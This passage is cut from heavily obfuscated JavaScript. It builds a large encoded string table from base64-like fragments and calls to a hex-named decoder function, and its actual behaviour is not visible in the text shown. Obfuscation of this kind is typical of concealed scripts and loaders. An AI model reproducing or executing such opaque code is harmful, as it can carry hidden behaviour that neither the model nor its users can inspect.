(0x28e)+_0x9598832u(0x241)+'vVzQ0JywnZVNrcVdROXFXUmEnLCdlU29n'+_0x9598832u(0x29d)+'1c1anNXUk82bXEnLCdXNmRjSjhvN1dSam'+'InLCdXUmRjSFNvZnFtb0cnLCdEWUZkVXZ'+_0x9598832u(0x2bd)+'N0d2VzZ1JywnV1FGY1Ntb1hCOG9CJywnV'+'zR6SFdSQ1NtRycsJ1c1OTdXUEcybXEnLC'+'dXNHRjTkNvdFdQdnonLCdyU28yaVl0Y1V'+'HJywnRGNDTGlDb2MnLCdydFRjaG1rSycs'+'J1dQNUpkbWtGbVcnLCd3Q282VzQ3ZE1yR'+_0x9598832u(0x20c)+'dQdi8nLCdw')+('U2tTV1I1WVdSQycsJ0RZQmNMYVBNJywnR'+'WJLb2dDb3cnLCdXNUQ5V09LamthJywncl'+'l5WWlTb3cnLCdXN1hQVzdKY0d4VycsJ1c'+'1bitXTzFqYkcnLCd6U2tQVzdsZEtYQycs'+'J1c2dGNKQ29RV1JENCcsJ1c2UmNWYWp3V'+'zZDJywncENrY3ptb0tXUU8nLCdXNlpjVU'+'NvUVdPUHknLCdXN2RjVnNUSVc3ZScsJ1c'+'3ZkhXNFZjSExpJywnV1FCZFFZUmRPTmUn'+_0x9598832u(0x201)+_0x9598832u(0x2f9)+'U4a3NDYmUnLCd5YzdjR1dwY05hJywnV08'+'wWEVmSzEnLCdXNjRaaThrOVc1dScsJ1dS'+'NHJGeDRRJywnV1J4ZFBDb3VtQ29UJywnd'+_0x9598832u(0x2a2)+_0x9598832u(0x1c5)+'2V1JDJywnVzRCY1Q4b0ZXNmJ0JywnVzdm'+'Y1dQbTdvYScsJ3VHQmNVMDRBJywnVzZQR'+'ldRMTJiRycsJ0ZYN2RWZ3pnJywnV09sZE'+'1ta3h6TUcnLCdXNVpjVUNvalc0OTgnLCd'+'sczNjVm1rYW1xJywnbW1vY3ZyL2NHRycs'+'J1c0RDFXUEtValcnLCdXTzdkSkNvaGZtb'+'08nLCdmU29xQXF4Y1NhJywnblNvTlc3Rz'+'NXNzgnLCdXUGRkUFlSZFVTa3gnLCdnQ29'+'pc1Nvc1dRcScsJ1c3bGNWU2tvV1JwY0tX'+_0x9598832u(0x198)+'Vc1YScsJ3ZzZGRIdTVsJywnVzZIWldRYV'+'NrcScsJ1dSdmZXUEpjR21rMCcsJ1dQSHR'+'qU2tDbnEnLCdXUUZjVENvSXdTb0MnLCdk'+_0x9598832u(0x1ae)+'CdXNmJCV1I0NnBHJywnRG1rUFc1bGRTc0'+_0x9598832u(0x1dd))+('VW1rRndXOCcsJ1c1WC9XUU9CanEnLCdFb'+_0x9598832u(0x34a)+'wnV1ExMldRN2NIQ2tGJywnVzdtdWVTa3d'+'XNjQnLCdXNGxjUThrdVdQcGNWYScsJ2Q4'+'bzBXNDAyVzdXJywnV1BxYkJ4aVQnLCdib'+'W9rVzU4ZVc3eScsJ1dRdGRPbWt3dHVpJy'+'wnQ1NrNW44b0RXUi9kSUNvbWNodScsJ1d'+'RTmRPU29OQlNrdicsJ2hTa3BXUjViV1Fh'+'JywneEd2a2pTa3UnLCduYnJmV1BtVCcsJ'+'2RtazZXUUhHV091JywncUNvbG9XN2NOYS'+'csJ1dRTmRUU29tZ0NvTScsJ1dRTmRIU29'+'VZ21vMycsJ0NYdVppbW81JywnV1JETEVD'+'b1ZXNGEnLCdtU2t2VzRkZE5TbzUnLCdXU'+'kJkVldGZE04azgnLCdXT2ZDVzdTZFc0MC'+_0x9598832u(0x1a4)+_0x9598832u(0x1e5)+_0x9598832u(0x1e6)+'WknLCdXT2xkUmF0ZFBmcScsJ1c2M2NMQ2'+'92VzUxdicsJ1c2WmNLbW9TVzdUVCcsJ3p'+_0x9598832u(0x29b)+'J1c1ak1XUnFuYUcnLCdEWmhkSjhreVdPc'+'ScsJ0VDa0tXUXhjTGcwJywnRFNrWlc2N2'+'RRQ29MJywnVzZGZE84a2tzbWtVJywnV09'+'WZFU4bzdlOG9zJywnQmRCZExTa2onLCdq'+'SjkrV095bScsJ1dPOWNXNjRFVzQ4JywnV'+'1JPcUR1R1InLCdXNDNjUThvTVc1ZlAnLC'+_0x9598832u(0x27b)+'Ta3EnLCdqOG9IQkpKY0lXJywncUloZFVn'+'blQnLCdXUWFWRjN1dScsJ1c0N2NVU2tzd'+'0lPJywnVzQ3Y0hhak5XNm0nLCdXUXJIQV'+_0x9598832u(0x255))+(_0x9598832u(0x282)+'ThrZScsJ1c1ZlFXUWVqbUcnLCdXNHBkSE'+'NrNnQ4a2EnLCdXN1pkU0NrUEVDa3QnLCd'+'BSUpjTWJuMycsJ1c1alNXNWxjSnd1Jywn'+_0x9598832u(0x22e)+'3FYSmRMMDEzJywnZmFOY1I4azZsYScsJ3'+'VyMHhmbW9pJywnYzhrdVdPMTRXUkcnLCd'+'4V1hnYW1rVCcsJ1dQOFhtbWtGbEcnLCdX'+'UGRjSVNvSXptb0snLCdiQ281d21vbFdSQ'+'ycsJ3Bta3JXNHRkSlNvYScsJ1c2dGNMbW'+'90V09yMCcsJ1c3S1JlU2t4VzdPJywnV1B'+'CZFI4azlBMXknLCdnQ29oVzdtSFdSUycs'+'J1dQRFdkQ2tsZGEnLCdXUi9kSGJWZEdmM'+'CcsJ1dQWHVXUFJjUlNrcycsJ2VTa2hXN0'+'pkR0NvVycsJ1dQTGVXNzhuVzY4Jywnc1l'+'OY0xOcVonLCdXUmVQV1E3ZE84a3InLCdX'+'T0RuV1BaY01Da0YnLCd6bW85VzZ6bFc2M'+'CcsJ2xHM2NKOGswZ3EnLCdrWGF1V1BoZE'+_0x9598832u(0x20b)+_0x9598832u(0x17f)+'VGEzZEw4a3MnLCdXUnlJcENrT3BHJywnV'+_0x9598832u(0x23a)+_0x9598832u(0x1d0)+'vY1BxJywnanRGY1FTa1NkYScsJ1dPRGJX'+'Nk9hVzdDJywnV1I0RHhMSzUnLCdXUUw0Z'+'W1rMWtxJywnenJoY1BZSE0nLCdmU29xRE'+'NvWldSYScsJ1c0TmNJWXpOVzdPJywneUo'+'zZE84a3VXUGknLCdXUHpyelNvMVc1ZScs'+'J2Nta1NXUkRBV1JHJywnZm1vS3liVmNRR'+'ycsJ2xhS2lXUTdkS2EnLCdhWTBnV09WZE'+'tXJywnV09H')+(_0x9598832u(0x275)+'mNJSlpjSEcnLCdXNUxXV09USmxhJywnVz'+_0x9598832u(0x23b)+_0x9598832u(0x1fa)+'Y0lnbScsJ0JYbTVhbW9EJywnV09QVHM4b'+'0pXNW0nLCdxU2tQV1BoY0hLRycsJ2xDb2'+'JXNnkvV1FPJywneHM3ZExmakEnLCdXNC9'+'jVmE1Y1c1eScsJ0NaajVqbWtjJywnV1Jk'+'ZEpjQmRWMTAnLCdBU294YUpsY05hJywna'+'klSY1VDa29jVycsJ2pTa0ZBOG9RV09LJy'+'wnVzRGY1ZJYmlXNG0nLCdXUDBHb1NreGl'+'HJywnVzdGY1ZDa2h0dGEnLCd4Q2tUVzQv'+'ZEhjcScsJ3EyVmRTQ294VzY4JywndHRsY'+'1UxNHEnLCdwZHk0V1BwZElXJywnVzZSY0'+'xTazRXUVpjVFcnLCdqbW9qVzcwWVc0Ryc'+'sJ2JtbzRXNDgrV08wJywnVzc5Umhtb0VX'+'UFcnLCdXNUJjTkNraFdSTmNSVycsJ0U4b'+'2ZXNWxkR1pxJywnVzd1NGxta3hXNk8nLC'+'dkOG9hVzU4Wlc0SycsJ1c1ZjJXNjNjT2c'+'4JywnVzVUQldQMDNvRycsJ1c0UmNTbWsr'+'dEplJywnV081cW5Da3JhYScsJ1dPclRxb'+'W9qVzZ1JywnaElTbVdSaGRJVycsJ1c0dG'+'NWQ29DV1FqSycsJ1c3WFRtU29WV1BHJyw'+'ndkNvcGlISmNSYScsJ3dDbytsSWhjUVcn'+'LCdXNmpIbzhvK1dQbScsJ0NDb0pnWkJjU'+'2EnLCdhcTNjTThrbG5XJywnVzc3Y1ZTb0'+'ZXNTUwJywnbG1vSnFiRmNSYScsJ2NDb0F'+'5U28wV1F1JywnejhrRVc1QmRQckcnLCdX'+'T2hkUmIvZFJ2aScsJ1dQTC9XNnVsVzQ0J'+_0x9598832u(0x27d)+'csJ0U4bzBG')+('OGtMalNvOVdPYScsJ1dRcnlXNGlnVzdtJ'+'ywnam1vdERTazNsVycsJ1dRL2RVU2t5dG'+'Y0JywnVzYxNFdSdjFwcScsJ1c0dlhXUlQ'+'yY3EnLCdGbWtSV1B4Y05oZScsJ0J0SEFl'+_0x9598832u(0x1ce)+_0x9598832u(0x228)+'NrQlc2ZGRSOG80JywnZ21vVVc2ZTlXNWE'+'nLCdBSHUya21vNicsJ1dQM2RRSHBkUVNr'+'MycsJ0VZZWVqU29kJywna0pCY1Jta1dqc'+_0x9598832u(0x279)+'lZdScsJ1c0TmNPcTllVzZ1JywnV1EvY0t'+'Db3hyOG82JywnV1B6WmNTa0NhRycsJ1dS'+'L2RVWkZkSlNrWCcsJ1c3UDFXUHlYcGEnL'+'CdkdHhjU1NrRWxhJywndDhvOVc2L2RLc0'+_0x9598832u(0x31b)+'mZlNvcCcsJ1dPbGNVQ29ZeThvTicsJ1dR'+_0x9598832u(0x34f)+'CduU29Oem1vTVdQUycsJ1dQckVBOG8rVz'+'ZxJywndlloZEc4a29XT20nLCd6R1RWYW1'+'rZycsJ3RiZVdpbW9VJywnb1NrdVdSelZX'+'UlcnLCdkU285VzZ5a1dSbScsJ3NKVmRMd'+'2paJywnbENvcHVDazdlYScsJ1dQMU5XNE'+_0x9598832u(0x2ee)+'3bScsJ1dPU294MWVxJywnc2dOZE1Db2JX'+'NGknLCdlOG81eG1vUldScScsJ1c2M2NQb'+'W9uV09ycCcsJ1c2bjlwbW9wV1FLJywnV0'+_0x9598832u(0x266)+_0x9598832u(0x297)+'LCdXUTNkVm1vUWttbzInLCdXUjhaRDNHW'+'icsJ2ZTb05XNzQzVzVDJywnVzRYeFdSR2'+'xvcScsJ2w4')+('a2JGbW80V1JDJywnQThvZFc3UmRPc08nL'+'Cd1WWFwaG1vQycsJ1c1QmRLbWt6eG1rZS'+'csJ1dQM2RJQ29odVNrbicsJ1c1M2NPOG9'+_0x9598832u(0x21c)+'ZGVTb1RXT3knLCd2cTNjVG1rdmVJVHInL'+'CdXT3liaVNrRGNxJywnVzR2QVdSamRlYS'+'csJ0Ztb3FXN0pkTEdxJywnVzVPa2Nta3p'+'XNmUnLCdXNExaV09Ma0NXJywnRWRwY01z'+'OU8nLCdXUHRkVThrSnIwdScsJ3lKM2RIU'+'2sxV1I4JywnV1BqbWZTa2ZsVycsJ3JaU1'+'VvQ28vJywnVzRGY1M4b2tXUWpLJywndEd'+'4ZFBiaGRVRycsJ1c2eGRPbWtFdENrNScs'+'J1c1ZnJXUnV5aWEnLCdkU2tmV096WFdPb'+_0x9598832u(0x212)+_0x9598832u(0x18c)+'wZEtDazAnLCdXNERZV1ByK2xXJywnVzVX'+'OW84a0VXNGEnLCdXN0d3ZFNrNFc3MCcsJ'+_0x9598832u(0x1af)+'wnd1NvdVc3UmRPdEMnLCdXUTNkT0dwZFJ'+'2ZScsJ1dQUE5sOGttcEcnLCdkQ29Wejhr'+'N2ZhJywnV1BMb2Nta1dlYScsJ29ta3FXN'+'nBkTkNvcycsJ3ViTmNLeDQrJywnd0hGZF'+'BTa0ZXT1MnLCdEOG9zVzd0ZEtKQycsJ0V'+_0x9598832u(0x2aa)+'ckxXNjh2VzdPJywnV1J4ZEk4b0xxbWs0J'+_0x9598832u(0x246)+_0x9598832u(0x221)+'TbW94VzZ5JywnV1FsZFRyUmRKM2knLCdX'+'UU5kTnNSZE5ta3knLCdiQ29YcThvYVdSY'+'ScsJ3VDazJXNkpkVWRlJywnVzVsY0hTb2'+'NXUkwrJywn')+('dUpOY1NKZjEnLCdmbWtBV1I1WFdRaScsJ'+_0x9598832u(0x2fc)+'EnLCdGeFZkTFNvRVc1ZScsJ1dRbnlXUjd'+_0x9598832u(0x1b6)+'VzVPTFc1bScsJ1c2SFlXN2xjSHdXJywnV'+'1F0ZExtb0Z3Q2tjJywncFhYbldSVzMnLC'+'dXUXBkVEhCZFFTa3knLCdXUTBRcmZHbCc'+'sJ1dSaGRVcmxkUGdLJywnV1IvZFBTb0Z3'+_0x9598832u(0x16a)+'1FMdmxHJywnZDhvVlc0V3NXUXknLCdXNW'+'RjUThrR1dQaGNTYScsJ1c2dWVwOGthVzR'+_0x9598832u(0x26c)+'WGRiVycsJ3RHbkpoOGtxJywnV1FwZElDa'+'2J6dVMnLCdXN3BjVUNrRXJXVycsJ1c3SD'+_0x9598832u(0x312)+'2UmNKU281dm1rTScsJ3Nta2xXNVZkTGEw'+'JywnV1FQRVc1YUVXNGUnLCdXT2ZQVzVHa'+_0x9598832u(0x296)+_0x9598832u(0x1b3)+_0x9598832u(0x291)+_0x9598832u(0x26f)+'DQnLCdXUUJkUm1vcUJTazgnLCdXNGRjTk'+'NvUFdQRHAnLCdXUGxkU1l0ZElMbScsJ0Y'+'4bytXNVZkVWJxJywnaFNvQ1c1U1lXUjgn'+'LCdnU29ZVzVTdFdRcScsJ2s4a1pXUEwyV'+'09DJywnYzhvVndTb05XUW0nLCdsR09HV0'+'9KZEhHJywna1gzY0s4a1RtcScsJ3Jjem9'+'mbWtZJywnbjhrNVdRejdXUkMnLCdXUWlO'+_0x9598832u(0x348)+'GdpU28yV09LJywnVzRoY0c4b0dXUHowJy'+_0x9598832u(0x267))+('by9XN2pXJywnV1AxaFc3TytXNU8nLCd0W'+'GY4aDhrSScsJ1c0bm5XT21ybmEnLCdqQ2'+'trdFNvaVdSbScsJ3Jtb0NXNy9kSUcwJyw'+'nV1JqTmdTa1FsVycsJ3J0akJsOGtTJywn'+_0x9598832u(0x2f0)+'ycsJ2lDb0xXN0MzVzVlJywneVNrZlc0Vm'+_0x9598832u(0x20a)+'xajhrNicsJ2xJYXFXUC9kSGEnLCdqU29r'+'VzZTZVc2UycsJ0Zta09XNVZkR1pxJywnZ'+_0x9598832u(0x319)+'g1ZFdQbUsnLCdpbW9EVzRlVlc3QycsJ1c'+'2RmRTQ2tQelNrMScsJ1dQbVlnOGthamEn'+'LCdXN0xzV09IVmxXJywnV09Yb2ZTa1JpV'+'ycsJ2pDb1NXNmVMVzU4JywnV09qaVdPaG'+'NPQ2taJywnV1JkZEw4by9BOGs2JywndnF'+_0x9598832u(0x272)+'SFhLVzY0JywnV1I5c1c0V0NXNGUnLCdXN'+'HRjUENvUldPRFQnLCdXNmxjSUlMRVc3aS'+_0x9598832u(0x1d7)+'XUGEnLCdXUUJkTXNsZEwzSycsJ0JTa2dX'+'UjNjSDM0JywnVzRQVldPS2ttRycsJ1dPM'+'2RNWnhkTVNreicsJ3FiM2NTc0JjU2EnLC'+_0x9598832u(0x273)+'XJywnVzcvY1Y4a25XUUZjSkcnLCdXNkZj'+'UzhveFc3YjInLCdobW9Ec2RsY0xhJywnV'+_0x9598832u(0x26b)+'csJ1c3bmtXUGF4YXEnLCdXNEZkVjMvZFN'+'JbScsJ1dRaUd3dk91JywnV092WXlDb2NX'+'NjQnLCd6ZEpjUlpUMycsJ2c4b3NXNml6V'+'zVtJywnVzU5MFdSZm5sRycsJ2liQmNObW'+'tpbGEnLCds')+('U280VzU0RFc0OCcsJ1c2N2NPU2s3dXRlJ'+'ywneUlQZGZTa1EnLCdXNi9jTG1vUFdRYl'+'YnLCdXN1JjTDhvdlc0elInLCdzSUJjVWJ'+'yYScsJ2JDbzNXNmloVzcwJywnVzVwY1VD'+_0x9598832u(0x230)+'EhDb2lXN3EnLCdXNXRjR21vcVdQWEcnLC'+_0x9598832u(0x318)+'4Y1VhJywnVzZkZE84a1NBQ2tyJywncXI1'+'Rmw4azEnLCdzWGl6YjhvNycsJ1dQelZXU'+'GxjT0NreCcsJ1c3ZGNLOGtPd2I4JywnV1'+'JkZE1DbytkbW8yJywnV09OZEdTa0J2Z3k'+_0x9598832u(0x321)+_0x9598832u(0x34c)+'0ZXT2EnLCdXUG5zVzQ4Mlc3dScsJ0N0NH'+'hubW9BJywnQlhSY0owT0gnLCdGWFpkVHV'+'2dycsJ3JDa1RXUmxjU2cwJywnbG1vY1c3'+'V3NXT08nLCdEWjdkVEw1ZScsJ3A4azRXT'+'zF2V1E4Jywnd1h0ZFBTa21XUGknLCdXN3'+'RjSDhvVldQTEcnLCdyS1ZkUG1veVc3Uyc'+'sJ0NKbGNQSlpjU2EnLCdsU2srVzZ0ZEtT'+'b0cnLCdXNFJkT0NrT0JDa2EnLCdXTzBva'+'W1rUm9hJywncHRCY1Nta0JrRycsJ1c3VE'+'hXUGVaZGEnLCdXT0JkT3Q3ZE92OCcsJ1c'+'0clNXUHJVZGEnLCdBOGtnVzZCZE5icScs'+'J2hTb3F0dEJjS2EnLCdXTzhIV09sZFFTa'+_0x9598832u(0x2a0)+_0x9598832u(0x2cd)+'jTTEwbycsJ3lIbGRLMjFLJywnV1BGZE5D'+'b2tmQ29wJywnVzR6OVdQcVFiVycsJ1c0d'+'jdXNS9jVUtpJywnVzVCY1ZZSGZXNjQnLC'+'dXT3ZCVzZP')+('SVc3dScsJ1dRNFh5d08xJywnVzVMWmhDb'+_0x9598832u(0x2c8)+'tsSXBjSXEnLCd3Q29RY2N0Y01HJywnY1p'+'hUFdPcGRLcScsJ1c1cGNOU29vVzVIRycs'+'J3phanJtQ2tSJywnV08vY0w4b2lyOG9lJ'+'ywnVzczY0o4b1dXUFhiJywna0c3Y0lTa3'+_0x9598832u(0x1ca)+'RSmNPMjQnLCdzYjdkSUNrK1dPTycsJ3Vt'+_0x9598832u(0x306)+_0x9598832u(0x235)+'dQSycsJ1dPZUVXTy9kUVNrLycsJ1c2alN'+'XN3RjTXZHJywnV09Ib1dPeGNUQ2ttJywn'+'RG1vd2RJcGNURycsJ1c1UmNLU285VzRic'+'CcsJ1dSZGROWkJkVlNrYicsJ2paWmNSOG'+'tTb2EnLCdmbWtwVzVwZE5Tb1UnLCdsZ1J'+_0x9598832u(0x24d)+'LCd1OGtrVzUvZFViTycsJ29Tb21XNEd0V'+'095JywnV1FaZE1KUmRTOGthJywnVzQzY0'+'c4bzVXNzVqJywneENrdFc1UmRHYTAnLCd'+_0x9598832u(0x2f3)+'ckpjTk1TSicsJ1c0aGRQbWtPQkNrVycsJ'+'1dQOEFoU2t1alcnLCdBYlpkSWVEMScsJ0'+'Rtb09scTdjU2EnLCdXUDlSQm1vRlc0cSc'+_0x9598832u(0x25e)+_0x9598832u(0x2d2)+'0txJywnY1NvZFc2YWZXNGknLCdXT25EV1'+_0x9598832u(0x2a9)+'1eXVvQ2tKVzU4JywnV1E3ZEdjSmROd3En'+'LCdXNXRjU1NvcFc3NSsnLCdXNGRjVWJuU'+_0x9598832u(0x1d8)+'NSVycsJ1dP')+('ZkZXNU92VzQwJywndXI3Y1FkOTAnLCdXN'+'lhXV09tT2VhJywnd1hwZE53dlInLCdXNV'+'RXV1JUMWhhJywnV1FIa1dSM2NVOGtEJyw'+'neVNvQmpxN2NIVycsJ3E4a2lXUnRjVXZl'+_0x9598832u(0x2eb)+'ScsJ3IwdGRSOG9QVzRXJywnVzVmSVdRVG'+'xoVycsJ1c3QmNSOGtNV1BwY0thJywnV1J'+'OZElTa0d5TVcnLCdhU2tCRWZWZEhnSmNQ'+'OGtwV1EzY0dTazBxTE8nLCdFcXRjVmZpS'+_0x9598832u(0x23d)+'cnLCdBR3VlY0NvbScsJ1dPYlRzU29kVzV'+'LJywnb0NveXJtb3JXT3UnLCdXT2hjSlNv'+'U3Ztb3knLCdvSFMyV1FKZFFXJywnRlp0Y'+'1JzaScsJ3Btb0NXNTBTV1JTJywnV09OZE'+'xTbzRkOG9aJywnZThvQVc2aXlXUHUnLCd'+'FQ294VzZSZE9ZSycsJ1dPVFVXUi9jSDhr'+'TCcsJ1dPRERXNHVQVzZxJywnZjhrdldQS'+_0x9598832u(0x30e)+_0x9598832u(0x333)+'aY0tDb29XUUg4JywnVzZaY1VhclpXNjQn'+_0x9598832u(0x22f)+'CduOG9ieHRWY0lXJywnd0pKY1JLbVonLC'+'d3OG9jVzdOZEtkbScsJ1c1TmNJQ29yVzd'+'IZicsJ1dPcVJXUDdkR21rZycsJ1dPM2RS'+'Q29BcENvZycsJ2Ntb1R2bWtObmEnLCdXT'+'1JjSUNvMUZTb3InLCdDSVJkSThrM1dROC'+'csJ2lta3lXNnRkT1NvWCcsJ2RDbzl6U29'+'NV1BXJywnVzQvY1BTa05GWDgnLCdXT0Zk'+'SVNvaXpTazYnLCdXNHRjU0NrRVdPL2NQY'+'ScsJ2g4b1FBWFZjUVcnLCd6cUJjSXhXWS'+_0x9598832u(0x28a))+('YVJjUHEnLCdXUDBXZUNraWlhJywncUNrO'+'Vc3RmRVSWUnLCdXUEdvV1FoZEdta0wnLC'+'dXT0ZkSUNvQXI4a00nLCdlU29oVzRXb1d'+'QeScsJ1c0N2NRQ2tHV1FKY0xhJywnV1F4'+'ZFY4a3dBMzQnLCdnU29nVzU4dldQcScsJ'+'1dPRmRSQ29rZUNvVCcsJ1c3cGNQQ28zV1'+'JMOCcsJ1c3eGNUU29PVzZ2KycsJ1c0WmR'+'TbWtVRm1rTScsJ204b2VXNE9KV1BLJywn'+'VzRWY09ta0ZXUEpjTmEnLCdXT0ZjVFNvb'+'Xc4b0wnLCdzU2tLVzczZEhZcScsJ2VaSm'+'NOOGtYcGEnLCdGYjhLaDhvQicsJ2tDb3J'+'3bW9kV084JywnV1FUNHNTbzBXNmknLCdv'+'bWttV1JMV1dSbScsJ1dPbmtXNDQxVzVTJ'+'ywndFpoY1RLOG4nLCdXN2JZV1JtSG5XJy'+'wnVzRwY09Ta3lXUkJjUmEnLCdibW9NREN'+_0x9598832u(0x344)+'VkNvUXlDa24nLCdXNWFUbG1rOVc1OCcsJ'+'2VTb1hxY0pjTXEnLCdXNmxkS21rd1dSdV'+'QnLCd2WFNVJywnVzREMFdSRHNkRycsJ1c'+'1cmtXUlNFb1cnLCdXT2lRV09wZFZtay8n'+'LCdtY3ZuV1BLRScsJ3g4a3VXUHBjU0tPJ'+'ywnV1I5MVdReGNLOGtoJywnZEdSY01ta3'+'RocScsJ1dSblRXUjdjSkNrSycsJ1c0SmN'+_0x9598832u(0x1b2)+'VzR0Y0hxOXpXNGknLCdXUmRkUGNwZFM4a'+'2YnLCdiOGtVQlNvL1dPUycsJ2pTb1hXNj'+'h1V1I0JywnV1A0TnkzcW0nLCdjOG84eW1'+'rcm5hJywnV09iQXlDbzJXNEcnLCdBVzBr'+'ZzhvMScsJ1c1aGNSOG9xVzdIcycsJ21ta'+'2xXUUhaV1JXJywnQ1gvY1NzMUsnLCdvQ2'+'90dThrY2pH')+(_0x9598832u(0x1f5)+'m5HJywnRUcvZFFLSHQnLCd0WGRjSXZ1SC'+'csJ3dDb1lXNFZkSHFTJywnb1NvcHhTa0F'+'pVycsJ1c0RDNhbW9CV1JLJywnV084VFdR'+'SmRTQ2srJywnV1BQNFc0T3VXNkMnLCdXN'+'UJjT21vdVdScnUnLCdXUDNjTG1vbHpTb0'+'UnLCdXT1hOVzRtT1c2MCcsJ1dPSmRNQ29'+'QQlNrYicsJ3p0WEJhQ2tjJywnVzZwY1Zt'+'bzBXUExmJywnelh5dWRDb24nLCdXT2YyV'+'1JkY0hta2gnLCd2VzU4blNrRicsJ1c3dV'+'NvbWt3VzdTJywnQm1vM1c0M2RKczgnLCd'+_0x9598832u(0x2cf)+'J1dQZGRROG9EbjhvSicsJ0NISmRHOGsxV'+'1AwJywnV1JiS3FtbzFXNXknLCdpbW9wVz'+'Rld1c3dScsJ3NYL2NMM1dsJywnVzVMWVd'+'SR1FtRycsJ1dSVmRRZDdkTU1PJywnV1A5'+'cVc0cUJXN2UnLCdvcWJMV09heScsJ1dPe'+'VdlU2tmYVcnLCdXUUt1eWhTUScsJ1c2Um'+'NMOGtGV1JoY0dhJywnQW1rblc2dGRJSm0'+_0x9598832u(0x24f)+'clc1bkMnLCdXUS9kSVpKZElTazQnLCdXT'+_0x9598832u(0x2bf)+_0x9598832u(0x205)+'5JywnV1FCZFNjN2ROU2tyJywnV1BTdVdP'+'ZGRRQ2tIJywnZjhrTkFTbzlXUWknLCdjc'+'UM3V1BoZFFXJywnVzZCY1VYUHdXNVcnLC'+_0x9598832u(0x1ee)+'2bicsJ1c1UmNJOG9VV1FMUCcsJ1dRR0h4'+'TE9pJywnVzQ3Y1Y4b01XNkRVJywnbFNvc'+'no4a3diVycsJ21jYm1XT2VtJywnV084c1'+'dPSmRRbWtG')+(_0x9598832u(0x2e3)+'ywnbDhvRFc3eVZXNk8nLCdoU29qRXRSY0'+'lHJywnbUczY1NtazBrVycsJ3NxUmNWWnJ'+_0x9598832u(0x251)+'JywncVNvNFc2QmRTYUMnLCdDdEJjSDBhc'+'ycsJ1c2TGZXUDRVcEcnLCdlQ29FeW1vWl'+_0x9598832u(0x33e)+'CZFRkaGRSMVMnLCdXUXFyalNrWmlXJywn'+'VzVCY1ZTb3pXUTVsJywnbENvYVc0aXJXN'+'nUnLCdXUXhkSFNrMXNnRycsJ1c2MXBXTz'+'Bob1cnLCdCWHRjUnNsY0thJywnV1I1MFd'+'SSmNOQ2t4Jywnam1vNkZTazNwVycsJ0NJ'+'TEJsQ2txJywndkpHMWNTb1InLCdybWsyV'+'1BsY01MZScsJ1c1UDJXT3YrZGEnLCdXUX'+'hjSVNvckRtbzYnLCdxR3BjTmE3Y0xxJyw'+'nRENrWFdRUmNOM08nLCdXT3ZQRlNvVFdR'+'MTN1aFhiV1BkY0pxJywnRVNrWFc0UmRWc'+'08nLCdXNFRtV1BxMmhHJywnckozZEswZj'+_0x9598832u(0x2f2)+'JS2UnLCdXT3JTeG1vc1c0TycsJ1dSYjlo'+'U2swbHEnLCduOG9rVzc0c1c0ZScsJ1c0M'+'2NMU29pVzVqSycsJ1c3UmNLQ29uVzQxRi'+'csJ0VkSmNHYlpjSGEnLCdXN0JjSUNvNVc'+'1NXMnLCdXT24rYkNrY2dXJywnQXF1TmRD'+_0x9598832u(0x21d)+'0NxU2tJJywnbmFhb1dQN2RLcScsJ1dRRF'+_0x9598832u(0x2d1)+'sJ1c3bGNIOG9RV1IxYicsJ1dQNUhXNUsw'+'VzV1JywnRXFxQWZTb2onLCdzOG93Z3EvY'+'0xxJywnV1F2U3Ztb0hXNmknLCdXNXhjVn'+'RYc1c1Tycs')+(_0x9598832u(0x2e1)+'CdBbW9EVzRSZFNyQycsJ1dQdWhtQ2s5aE'+'cnLCd2bWt2VzROZE10aScsJ1c0WGpXUk8'+'xcHEnLCdlU29oVzR5aldRcScsJ2NDb2x3'+'U28wV09tJywnVzR0Y0dDa2ZXUlZjTVcnL'+'CdDYVJjTGZpLycsJ1dQM2RJWFpkVXZtJy'+'wnV1BIU1c3ZW5XNUcnLCd4cmxjS1lSY05'+'hJywnYkNvb3VkQmNPcScsJ3ZDa2ZXUmRj'+'TnhTJywnVzdoY01Tb2FXUVhRJywneFNvZ'+'21XZGNVRycsJ2VTb2RXNk9YVzc0JywnVz'+'c0WWhta3VXNmknLCdkU2tzV1FQcVdSeSc'+'sJ29xTGNXUlNZJywnV1FISnNDb1FXNWkn'+_0x9598832u(0x2b7)+'CdXNGRjT0hUYVc3eScsJ2Q4b0JBbW9SV0'+'9hJywnbENvQnhtb0dXUHknLCdxWDNkTTJ'+'6WScsJ1c3YXBsU29XVzdlJywnVzdYRFdR'+'R0FpcScsJ1dSRFJsOGtLZkcnLCdXNDliV'+'1BUMWJhJywnVzc3ZE9Ta3p5U2taJywnVz'+'Q1Z1dSYVRiYScsJ1c2M2NRWjk5VzdDJyw'+'nVzRsY0k4azRXUVZjUHEnLCd3WGhkUDEx'+'bCcsJ1dPSmRIU29IbVNvcycsJ3FKSGZub'+_0x9598832u(0x2bc)+'o4a0cnLCd3YVZjTkpWY1NHJywnaXNiRld'+'SV2onLCdxaEJkVThvelc1QycsJ3V0bGRI'+'TWZCJywnRXI3ZEw4aytXUW0nLCdXNmZYa'+'ENvN1dQVycsJ0RxbkVubWt2JywnVzVMcV'+'dSZVFnRycsJ0JhUmRSQ2swV1JhJywnVzU'+'wcmI4a29XN0snLCdXUmRkSjhvVXJTa1An'+'LCdXN1JkUG1rdHJDa3AnLCdpWjdjSzhre'+_0x9598832u(0x314)+'loRycsJ1dQ')+('dGRNWlJkUm1rMScsJ0ZyeGRMMEh1JywnZ'+_0x9598832u(0x2dc)+'csJ1dRWFVXUFpjSzhrQScsJ3FJbGRTQ2t'+'BV1BxJywnd0NrZldQcGNWeDAnLCdXUDNk'+'U0gzZElMOCcsJ2NkYUpXUU5kUlcnLCduU'+'2tSVzRwZEpDb3UnLCdXNHJWV1FhM2FxJy'+'wnYnFxb1dQZGRJYScsJ2lkVmNPU2tibHE'+'nLCdEclRnYm1rdycsJ2c4b3hXNjBEVzc0'+_0x9598832u(0x1c9)+'ycsJ1c3aGNTOGtlemRPJywnV1F0ZEs4b1'+'Z6U2tVJywnVzRCY0xtazRXUVpjVFcnLCd'+'XT1JkTmE3ZEtTaysnLCdXN21ta0NreVc1'+'aScsJ3hDb2JXNXBkVUc0JywnYjhvMUVTa'+'zZicScsJ3hYL2NQSlpjSVcnLCdocUR2V1'+'E4dCcsJ29ta0FXUEhVV1JPJywnVzVqQVd'+'ROXJkcScsJ3djUmNQdVc3JywnZlNvb1c2'+'V1lXUlMnLCdXNlZjSm1vVlc3ZlUnLCdwb'+'WtEdW1vQldSeScsJ2lTa0l6OG96V09TJy'+'wnajhvTnhxeGNLcScsJ1dPWE5lOGtiYWE'+_0x9598832u(0x210)+'JywnVzdSZElTa1N0OGtTJywndUcxV2g4a'+'2wnLCdXUFJkTThvVmdTb2En